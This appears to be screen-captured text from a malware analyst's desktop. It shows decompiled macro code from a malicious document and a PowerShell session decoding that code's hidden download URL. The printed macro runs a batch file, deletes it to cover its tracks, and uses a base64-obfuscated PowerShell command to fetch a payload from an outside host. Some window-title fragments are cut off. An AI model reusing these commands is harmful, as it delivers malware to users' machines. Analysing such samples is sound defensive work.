 Windows Events Providers Explorer - v1.2
Administrator: Windows PowerS
This P
Recycle
WEPExp
PerfView
PerfView
Microso
rtcShell("C:\Users\Public\tmp.bat ", "0");
QW45GF._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("C:\Windows\System32\cmd.exe  /C choice /C Y /N /D Y /T 1 & Del C:\Users\Public\tmp.bat", "0");
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("cmd /C powershell -Command ""(New-Object Net.WebClient).DownloadFile([System.Text.Encoding]::ASCII.Ge
tString([System.Convert]::FromBase64String('aHR0cDovL2F1dG9tYXRpc2NoZXItc3RhdWJzYXVnZXIuY29tL2ZlYXR1cmUvNzc3Nzc
3LnBuZw==')), [System.Text.Encoding]::ASCII, "0");
Hash : 3CCAB5475F9AB98DD6F38F08F2C263707C92F29A3B7E9394784632F1B73CB7A9
ContentFiltered : False
[Admin] PS C:\Users\TempUser\Desktop> [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('aHR0cDovL2F1dG9t
YXRpc2NoZXItc3RhdWJzYXVnZXIuY29tL2ZlYXR1cmUvNzc3Nzc3LnBuZw=='))
http://automatischer-staubsauger.com/feature/777777.png
[Admin] PS C:\Users\TempUser\Desktop> $VBACrap[2]
3:51 PM
4/21/2020